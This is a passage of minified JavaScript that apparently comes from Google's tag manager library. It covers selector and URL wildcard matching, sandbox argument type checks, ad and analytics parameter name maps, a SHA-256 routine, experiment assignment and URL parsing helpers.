var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new zb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Mb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Dd?n="Fn":l instanceof zd?n="List":l instanceof bb?n="PixieMap":l instanceof Kd?n="PixiePromise":l instanceof Id&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Dd?d.push("function"):g instanceof zd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Kd?d.push("Promise"):g instanceof Id?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof bb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Dd}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof zd}function Ch(a){return a instanceof Id}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Dd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Mh(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):wd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw G(this.getName(),["string"],arguments);if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Kd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Ld(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Mb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof zd)return"array";if(a instanceof Dd)return"function";if(a instanceof Id){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.bo)&&a.call(this,e.message)}}}return{parse:b(function(c){return Ld(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Cb(B(a,this.M))};function ii(a){return Number(B(a,this.M))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Xq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Dd.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw G(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new bb;if(a instanceof zd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Dd)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.za());return new zd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.Fc());return new zd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.hc().map(function(b){return new zd(b)}));return new zd};
pi.freeze=function(a){(a instanceof bb||a instanceof Kd||a instanceof zd||a instanceof Dd)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof bb&&!a.Eb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.sb();if(!d)throw Error("Missing program state.");if(d.Vr){try{d.qn.apply(null,[b].concat(Aa(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.qn.apply(null,[b].concat(Aa(c)))};var ri=function(){this.J={};this.D={};this.R=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ri.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function ti(){var a={};
return a};var K={m:{La:"ad_personalization",Z:"ad_storage",aa:"ad_user_data",ka:"analytics_storage",oc:"region",ja:"consent_updated",Lg:"wait_for_update",zo:"app_remove",Ao:"app_store_refund",Bo:"app_store_subscription_cancel",Co:"app_store_subscription_convert",Do:"app_store_subscription_renew",Eo:"consent_update",Fo:"conversion",Hk:"add_payment_info",Ik:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Jk:"view_cart",kd:"begin_checkout",Ps:"generate_lead",he:"select_item",qc:"view_item_list",Jc:"select_promotion",
rc:"view_promotion",Fb:"purchase",ie:"refund",sc:"view_item",Kk:"add_to_wishlist",Go:"exception",Ho:"first_open",Io:"first_visit",na:"gtag.config",Gb:"gtag.get",Jo:"in_app_purchase",uc:"page_view",Ko:"screen_view",Lo:"session_start",Mo:"source_update",No:"timing_complete",Oo:"track_social",je:"user_engagement",Po:"user_id_update",cf:"gclid_link_decoration_source",df:"gclid_storage_source",vc:"gclgb",wb:"gclid",Lk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",ef:"gad_source",
ff:"gad_source_src",ld:"gclid_url",Mk:"gclsrc",hf:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",jf:"allow_custom_scripts",kf:"allow_direct_google_requests",Rg:"allow_display_features",gi:"allow_enhanced_conversions",wc:"allow_google_signals",hi:"allow_interest_groups",Qo:"app_id",Ro:"app_installer_id",So:"app_name",To:"app_version",md:"auid",Qs:"auto_detection_enabled",Nk:"auto_event",Ok:"aw_remarketing",Sg:"aw_remarketing_only",lf:"discount",nf:"aw_feed_country",pf:"aw_feed_language",
sa:"items",qf:"aw_merchant_id",ii:"aw_basket_type",rf:"campaign_content",tf:"campaign_id",uf:"campaign_medium",vf:"campaign_name",wf:"campaign",xf:"campaign_source",yf:"campaign_term",Vb:"client_id",Pk:"rnd",ji:"consent_update_type",Uo:"content_group",Vo:"content_type",Hb:"conversion_cookie_prefix",ki:"conversion_id",xb:"conversion_linker",Tg:"conversion_linker_disabled",nd:"conversion_api",Ug:"cookie_deprecation",Ib:"cookie_domain",yb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",xc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",mb:"currency",Vg:"customer_buyer_stage",qe:"customer_lifetime_value",Wg:"customer_loyalty",Xg:"customer_ltv_bucket",se:"custom_map",Yg:"gcldc",rd:"dclid",Qk:"debug_mode",Ia:"developer_id",Wo:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Rk:"dc_natural_search",Xo:"dynamic_event_settings",Sk:"affiliation",Zg:"checkout_option",li:"checkout_step",Tk:"coupon",zf:"item_list_name",mi:"list_name",Yo:"promotions",sd:"shipping",Uk:"tax",ah:"engagement_time_msec",
bh:"enhanced_client_id",Zo:"enhanced_conversions",Rs:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",Af:"event_callback",ap:"event_category",Mc:"event_developer_id_string",bp:"event_label",Nc:"event",ni:"event_settings",eh:"event_timeout",cp:"description",ep:"fatal",fp:"experiments",oi:"firebase_id",Bf:"first_party_collection",fh:"_x_20",yc:"_x_19",hp:"flight_error_code",jp:"flight_error_message",Vk:"fl_activity_category",Wk:"fl_activity_group",ri:"fl_advertiser_id",Xk:"fl_ar_dedupe",
Cf:"match_id",Yk:"fl_random_number",Zk:"tran",al:"u",gh:"gac_gclid",ue:"gac_wbraid",bl:"gac_wbraid_multiple_conversions",kp:"ga_restrict_domain",fl:"ga_temp_client_id",lp:"ga_temp_ecid",ve:"gdpr_applies",il:"geo_granularity",Df:"value_callback",Ef:"value_key",zb:"google_analysis_params",we:"_google_ng",Ff:"google_signals",mp:"google_tld",hh:"gpp_sid",ih:"gpp_string",jh:"groups",jl:"gsa_experiment_id",Gf:"gtag_event_feature_usage",kl:"gtm_up",vd:"iframe_state",Hf:"ignore_referrer",ml:"internal_traffic_results",
nl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",si:"is_passthrough",xe:"_lps",nb:"language",kh:"legacy_developer_id_string",eb:"linker",If:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ol:"method",np:"name",pl:"navigation_type",ye:"new_customer",mh:"non_interaction",op:"optimize_id",ql:"page_hostname",Jf:"page_path",Xa:"page_referrer",Jb:"page_title",pp:"passengers",rl:"phone_conversion_callback",
qp:"phone_conversion_country_code",sl:"phone_conversion_css_class",rp:"phone_conversion_ids",tl:"phone_conversion_number",vl:"phone_conversion_options",tp:"_platinum_request_status",up:"_protected_audience_enabled",Sc:"quantity",nh:"redact_device_info",wl:"referral_exclusion_definition",Ss:"_request_start_time",Xb:"restricted_data_processing",vp:"retoken",wp:"sample_rate",ui:"screen_name",Tc:"screen_resolution",xl:"_script_source",xp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
yp:"session_attributes_encoded",oh:"session_duration",ph:"session_engaged",wi:"session_engaged_time",ob:"session_id",qh:"session_number",Kf:"_shared_user_id",Bd:"delivery_postal_code",Ts:"_tag_firing_delay",Us:"_tag_firing_time",Vs:"temporary_client_id",yl:"testonly",zp:"_timezone",xi:"topmost_url",rh:"tracking_id",yi:"traffic_type",Da:"transaction_id",zl:"transaction_id_source",Uc:"transport_url",Ap:"trip_type",Cd:"update",Kb:"url_passthrough",Al:"uptgs",Lf:"_user_agent_architecture",Mf:"_user_agent_bitness",
Nf:"_user_agent_full_version_list",Of:"_user_agent_mobile",Pf:"_user_agent_model",Qf:"_user_agent_platform",Rf:"_user_agent_platform_version",Sf:"_user_agent_wow64",Lb:"user_data",Bl:"user_data_auto_latency",Cl:"user_data_auto_meta",Dl:"user_data_auto_multi",El:"user_data_auto_selectors",Fl:"user_data_auto_status",Mb:"user_data_mode",Gl:"user_data_settings",Pa:"user_id",Cc:"user_properties",Hl:"_user_region",Tf:"us_privacy_string",Ea:"value",Il:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Gi:"_host_name",
lm:"_in_page_command",Ji:"_ip_override",sm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Vi:"_sst_parameters",fq:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var ui={},vi=(ui[K.m.ja]="gcu",ui[K.m.vc]="gclgb",ui[K.m.wb]="gclaw",ui[K.m.Lk]="gclid_len",ui[K.m.ke]="gclgs",ui[K.m.me]="gcllp",ui[K.m.ne]="gclst",ui[K.m.md]="auid",ui[K.m.Nk]="ae",ui[K.m.lf]="dscnt",ui[K.m.nf]="fcntr",ui[K.m.pf]="flng",ui[K.m.qf]="mid",ui[K.m.ii]="bttype",ui[K.m.Vb]="gacid",ui[K.m.pe]="label",ui[K.m.nd]="capi",ui[K.m.Ug]="pscdl",ui[K.m.mb]="currency_code",ui[K.m.Vg]="clobs",ui[K.m.qe]="vdltv",ui[K.m.Wg]="clolo",ui[K.m.Xg]="clolb",ui[K.m.Qk]="_dbg",ui[K.m.te]="oedeld",ui[K.m.Mc]=
"edid",ui[K.m.gh]="gac",ui[K.m.ue]="gacgb",ui[K.m.bl]="gacmcov",ui[K.m.ve]="gdpr",ui[K.m.Oc]="gdid",ui[K.m.we]="_ng",ui[K.m.hh]="gpp_sid",ui[K.m.ih]="gpp",ui[K.m.jl]="gsaexp",ui[K.m.Gf]="_tu",ui[K.m.vd]="frm",ui[K.m.si]="gtm_up",ui[K.m.xe]="lps",ui[K.m.kh]="did",ui[K.m.zc]="fcntr",ui[K.m.Ac]="flng",ui[K.m.Bc]="mid",ui[K.m.ye]=void 0,ui[K.m.Jb]="tiba",ui[K.m.Xb]="rdp",ui[K.m.ob]="ecsid",ui[K.m.Kf]="ga_uid",ui[K.m.Bd]="delopc",ui[K.m.ze]="gdpr_consent",ui[K.m.Da]="oid",ui[K.m.zl]="oidsrc",ui[K.m.Al]=
"uptgs",ui[K.m.Lf]="uaa",ui[K.m.Mf]="uab",ui[K.m.Nf]="uafvl",ui[K.m.Of]="uamb",ui[K.m.Pf]="uam",ui[K.m.Qf]="uap",ui[K.m.Rf]="uapv",ui[K.m.Sf]="uaw",ui[K.m.Bl]="ec_lat",ui[K.m.Cl]="ec_meta",ui[K.m.Dl]="ec_m",ui[K.m.El]="ec_sel",ui[K.m.Fl]="ec_s",ui[K.m.Mb]="ec_mode",ui[K.m.Pa]="userId",ui[K.m.Tf]="us_privacy",ui[K.m.Ea]="value",ui[K.m.Il]="mcov",ui[K.m.Gi]="hn",ui[K.m.lm]="gtm_ee",ui[K.m.Ji]="uip",ui[K.m.Ah]="mt",ui[K.m.Jd]="npa",ui[K.m.fq]="sg_uc",ui[K.m.ki]=null,ui[K.m.Tc]=null,ui[K.m.nb]=null,ui[K.m.sa]=
null,ui[K.m.ya]=null,ui[K.m.Xa]=null,ui[K.m.xi]=null,ui[K.m.Vc]=null,ui[K.m.cf]=null,ui[K.m.df]=null,ui[K.m.zb]=null,ui[K.m.ud]=null,ui);function wi(a,b){if(a){var c=a.split("x");c.length===2&&(xi(b,"u_w",c[0]),xi(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Ei(b.value),Ei(b.quantity),Ei(b.item_id),Ei(b.start_date),Ei(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Fi(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function xi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Ei(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Gi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Hi(){this.blockSize=-1};function Ii(a,b){this.blockSize=-1;this.blockSize=64;this.R=Ga.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Ga.Int32Array?new Int32Array(64):Array(64);Ji===void 0&&(Ga.Int32Array?Ji=new Int32Array(Ki):Ji=Ki);this.reset()}Ha(Ii,Hi);for(var Li=[],Mi=0;Mi<63;Mi++)Li[Mi]=0;var Ni=[].concat(128,Li);
Ii.prototype.reset=function(){this.U=this.J=0;var a;if(Ga.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Oi=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ji[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Ii.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Oi(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Oi(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Ii.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Ni,56-this.J):this.update(Ni,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Oi(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ki=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ji;function Pi(){Ii.call(this,8,Qi)}Ha(Pi,Ii);var Qi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Ri=/^[0-9A-Fa-f]{64}$/;function Si(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Ti(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Ri.test(a))return Promise.resolve(a);try{var d=Si(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ui(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Vi(a){try{var b=new Pi;b.update(Si(a));return b.digest()}catch(c){return"e2"}}function Wi(a){var b=w;if(a===""||a==="e0"||Ri.test(a))return a;var c=Vi(a);if(c==="e2")return"e2";try{return Ui(c,b)}catch(d){return"e2"}}function Ui(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Xi={},Yi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},$i={bs:Zi};
function Zi(a,b,c){var d=Xi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Yi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Yi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?aj(a,f,e):n===1?aj(a,g,e):n===2&&aj(a,h,e)}}}return a}
function bj(a,b){return Xi[b]?!!Xi[b].active||Xi[b].probability>.5||!!(a.exp||{})[Xi[b].experimentId]:!1}function cj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function aj(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={N:{jk:"call_conversion",be:"ccm_conversion",mk:"common_aw",Ha:"conversion",Ci:"floodlight",Uf:"ga_conversion",Ed:"gcp_remarketing",ym:"landing_page",Ja:"page_view",Je:"fpm_test_hit",Ke:"shw_test_hit",Zb:"remarketing",Nb:"user_data_lead",Bb:"user_data_web"}};var dj=function(){this.D=new Set;this.J=new Set},fj=function(a){var b=ej.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},gj=function(){var a=[].concat(Aa(ej.D.D));a.sort(function(b,c){return b-c});return a},hj=function(){var a=ej.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var ij={},jj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},kj={__paused:1,__tg:1},lj;for(lj in jj)jj.hasOwnProperty(lj)&&(kj[lj]=1);var mj=ig(45),nj,oj=!1;nj=oj;var pj=null,qj={},rj="";ij.Wi=rj;
var ej=new function(){this.D=new dj;this.J=!1};var sj=/:[0-9]+$/,tj=/^\d+\.fls\.doubleclick\.net$/;function uj(a,b,c,d){var e=vj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function vj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function wj(a){try{return decodeURIComponent(a)}catch(b){}}function xj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=yj(a.protocol)||yj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(sj,"").toLowerCase());return zj(a,b,c,d,e)}
function zj(a,b,c,d,e){var f,g=yj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Aj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(sj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=uj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function yj(a){return a?a.replace(":","").toLowerCase():""}function Aj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Bj={},Cj=0;
function Dj(a){var b=Bj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(sj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Cj<5&&(Bj[a]=b,Cj++)}return b}function Ej(a,b,c){var d=Dj(a);return Xb(b,d,c)}
function Fj(a){var b=Dj(w.location.href),c=xj(b,"host",!1);if(c&&c.match(tj)){var d=xj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Gj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Hj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Ij(){return ig(47)?jg(54)!==1:!1}function Jj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
